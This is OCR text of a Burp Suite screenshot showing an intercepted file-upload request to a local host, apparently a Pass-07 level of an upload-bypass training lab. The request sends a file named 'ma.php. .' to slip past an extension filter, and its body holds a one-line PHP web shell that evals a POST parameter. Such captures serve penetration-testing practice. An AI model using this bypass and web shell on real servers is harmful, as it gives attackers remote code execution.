 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.6 - 临时项目 - licensed to surferxyz
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Org
拦截 HTTP历史记录 WebSocket历史记录 代理设置
请求http://192.168.1.8:80
放行 丢弃 拦截已开启 操作 打开内嵌浏览器
美化 Raw Hex \n
1 POST /Pass-07/index.php?action=show_code HTTP/1.1
2 Host: 192.168.1.8
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/sv
g+xml,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------364455538931217157113813578679
8 Content-Length: 409
9 Origin: http://192.168.1.8
10 Connection: keep-alive
11 Referer: http://192.168.1.8/Pass-07/index.php?action=show_code
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 -----------------------------364455538931217157113813578679
16 Content-Disposition: form-data; name="upload_file"; filename="ma.php. ."
17 Content-Type: application/octet-stream
18
19 THIS IS A BACKDOOR!!!
20 <?php eval($_POST['123']); ?>
21 -----------------------------364455538931217157113813578679
22 Content-Disposition: form-data; name="submit"
23
24 □□
25 -----------------------------364455538931217157113813578679--
26
Search 0高亮